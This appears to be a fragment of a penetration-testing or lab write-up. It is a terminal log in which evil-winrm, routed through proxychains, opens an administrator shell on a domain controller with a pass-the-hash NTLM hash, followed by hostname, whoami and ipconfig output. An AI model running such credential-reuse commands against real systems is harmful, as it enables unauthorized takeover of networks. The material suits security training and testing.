 → tools proxychains -q evil-winrm -i 10.10.10.12 -u administrator -H f7b8c850b103fd71e2d60fbe19d1e373
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC01
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
xtech\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::6418:fea2:c9df:7899%14
   IPv4 Address. . . . . . . . . . . : 10.10.10.12
   Subnet Mask . . . . . . . . . . . : 255.0.0.0
   Default Gateway . . . . . . . . . :
Tunnel adapter isatap.localdomain:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : localdomain
*Evil-WinRM* PS C:\Users\Administrator\Documents>